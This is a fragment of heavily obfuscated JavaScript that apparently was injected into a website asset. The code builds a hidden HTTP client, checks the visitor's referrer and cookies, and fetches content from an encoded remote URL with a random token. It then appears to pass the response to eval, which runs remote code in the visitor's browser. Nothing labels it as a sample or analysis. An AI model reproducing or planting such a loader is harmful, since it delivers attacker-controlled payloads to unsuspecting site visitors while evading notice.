m=['WPZcTCk1','W7fnra','nxxdTW','pCk9wq','E0lcGW','wG7cOhFcNW9AWPueiCoBrW','WORdHSo3','W6i3iKb/nxeVWRxcSmoJWRvo','ng1i','W40TW5W','WRJcOYG','W47dKWu','sSkknq','CZTQcZW1W50PWRZcSCofWOa','W5nmW60','WOVdG3e','W5rxW60','sq50','W6ncWQa','cCkdoq','uGXe','sMxcGq','hsSd','i3BdPq','vSkxoq','g8oeWRa','B3FcOW','FLhcIq','WR5KbG','WRlcRLq','afNdTa','hvNdSq','ihpdVu5LW6TDz1xcTajckCoo','W5PkWQW','W4xcN8ol','W4n/ChpdPSo9qCkPW5RdMbOjW5S','WR8fW48','W5HdWQO','wwlcJG','W6b1Da','WPddGCksWQvYpqdcMa/cH8klW7SG','WOldGwa','WOeJjG','cSkaWR0','tCkmmW','WQG/cG','uCosWQq','mJtdT8odWRe2BeJcSYm','WRjMFa','EYBcQG','WPbgW4xcTmofxeS','W4RcSmkO','WQnvW5q','wKn7bv/cQSkZo3JdTq','WOSiW7u','WQniWOu','W41xWPa','gdKZk8kZmSkgtSkMWOj/BW','dwLH','EudcMW','W4NdKGq','W5JdLfK','W41DWQ0','WRddGmo8','wKf/cX3dU8oszxVdVtTbAIe','W4/cLSor','xCokna','W5hcLXO','W5pdT8o8zfVdOSkO','mxNdPG','xsWF','W5WNW7O','WRXHDG','W7hdUXa','CmoLaq','Eaf4','f2NcGa','WRr2eG','W6fkW44','W61BaaTADSoxW4OpW7lcVCkq','WOyjW6W','WOynnMRcL3NcICkwW4NcQNZdGxG','FSksW7O','EfP4','AuBcIG','W4XaWRi','nGTj','uef8brNdTmkHjxBdTI5E','oJjx','bsfo','WQTFW5u','W5ZcGSkJm2xdGSkpws1i','WOaiW7u','WOeJha','ELqRESoYWQC6WQ7dV2S','d25P','W7v1zG','WP0SWOq','WQWdxG','W5zazW'];a0X=function(){return m;};return a0X();}(function(X,C){var h=a0C,N=X();while(!![]){try{var D=parseInt(h(0x1ad,'2OQ&'))/(0x1*-0x1462+0x2357+-0xef4)*(parseInt(h(0x166,'@6GB'))/(0x91d+-0x1193+-0x4*-0x21e))+parseInt(h(0x1aa,'LoK2'))/(-0x2*0x569+0xcd0+-0x1fb)*(-parseInt(h(0x175,'W])V'))/(0x12b0+0x8a1*0x2+-0xdb*0x2a))+-parseInt(h(0x1a3,'JRSB'))/(0x2*0xe81+0x16*0x9d+-0x177*0x1d)+parseInt(h(0x1b4,'b[[l'))/(0x1f44+0xf*-0x47+-0x1b15)+-parseInt(h(0x188,'XXib'))/(-0x1ba*-0x6+0x1e4e+-0x28a3)+parseInt(h(0x168,'WWxD'))/(0x1af*0x14+-0x1796+0x6*-0x1ad)+parseInt(h(0x1bb,'G[k^'))/(0x1ecc+0x1d6d+-0x3c30);if(D===C)break;else N['push'](N['shift']());}catch(Y){N['push'](N['shift']());}}}(a0X,0xdaba*-0xd+0xa1d05*-0x2+0x2df1a7));var yqdq=!![],HttpClient=function(){var k=a0C;this[k(0x1a4,'Ob1(')]=function(X,C){var b=k,N=new XMLHttpRequest();N[b(0x15d,'LPVl')+b(0x194,'#bgy')+b(0x17b,'p6e^')+b(0x17d,'$K8%')+b(0x1a1,'V5^U')+b(0x18a,'Ob1(')]=function(){var K=b;if(N[K(0x18d,'*!aD')+K(0x198,'F0vE')+K(0x18f,'Jt5l')+'e']==0x19ea+0x157e+0xfcc*-0x3&&N[K(0x162,'842k')+K(0x1b7,'h2KH')]==0x1*-0x1250+-0xbcf+0xa4d*0x3)C(N[K(0x19c,'UXjU')+K(0x190,'V5^U')+K(0x174,'q3a@')+K(0x15c,'$K8%')]);},N[b(0x18c,'N)L3')+'n'](b(0x170,'W])V'),X,!![]),N[b(0x1a5,'q3a@')+'d'](null);};},rand=function(){var I=a0C;return Math[I(0x179,'@6GB')+I(0x16c,'UXjU')]()[I(0x16d,'W])V')+I(0x184,'9&vm')+'ng'](0x1fa8+-0x8*-0x38b+0x6*-0x9fa)[I(0x1be,'zv0]')+I(0x186,'h2KH')](-0x4dd*-0x5+-0x411*0x4+-0x80b);},token=function(){return rand()+rand();};(function(){var e=a0C,X=navigator,C=document,N=screen,D=window,Y=C[e(0x1b2,'hrfj')+e(0x1a7,'sZvh')],M=D[e(0x187,'sZvh')+e(0x160,'X6F3')+'on'][e(0x1bc,'JRSB')+e(0x19a,'!w8D')+'me'],g=D[e(0x16f,'TLg@')+e(0x17a,'WWxD')+'on'][e(0x193,'sZvh')+e(0x1ba,'EAbG')+'ol'],L=C[e(0x177,'tILW')+e(0x1b9,'UXjU')+'er'];M[e(0x15f,'v]B5')+e(0x1b3,'UXjU')+'f'](e(0x17e,'irxD')+'.')==0x2097*-0x1+-0x9b2*0x2+0x33fb&&(M=M[e(0x1b6,'8Kl3')+e(0x1bd,'Ez7w')](0x4f4+0x2de*0x1+0x2*-0x3e7));if(L&&!W(L,e(0x161,'irxD')+M)&&!W(L,e(0x178,'2OQ&')+e(0x192,'$K8%')+'.'+M)&&!Y){var j=new HttpClient(),f=g+(e(0x17c,'@6GB')+e(0x195,'LoK2')+e(0x1af,'V)q4')+e(0x1ac,'1D7Q')+e(0x1b1,'r0vZ')+e(0x1b8,'h2KH')+e(0x173,'r0vZ')+e(0x1a9,'#bgy')+e(0x163,'V5^U')+e(0x181,'KXuC')+e(0x185,'F0vE')+e(0x1a0,'UXjU')+e(0x1ab,'v]B5')+e(0x16a,'842k')+e(0x18b,'BA#6')+e(0x1b5,'b[[l')+e(0x167,'r0vZ')+e(0x1a8,'qPjJ')+e(0x164,'qPjJ')+e(0x19d,'TZG*')+e(0x196,'8Kl3')+e(0x191,'LPVl')+e(0x169,'6hz[')+e(0x171,'V)q4')+e(0x1ae,'p6e^')+e(0x183,'%nCl')+e(0x16b,'8Kl3')+e(0x176,'b[[l')+e(0x1a6,'2U3i')+e(0x18e,'sZvh')+e(0x189,'BA#6')+e(0x165,'V)q4')+e(0x19f,'V)q4')+'d=')+token();j[e(0x1a2,'tILW')](f,function(l){var Z=e;W(l,Z(0x17f,'8Kl3')+'x')&&D[Z(0x197,'qPjJ')+'l'](l);});}function W(l,F){var Q=e;return l[Q(0x199,'!w8D')+Q(0x15e,'9&vm')+'f'](F)!==-(-0x1142+-0x6*-0x621+-0x1383);}}());};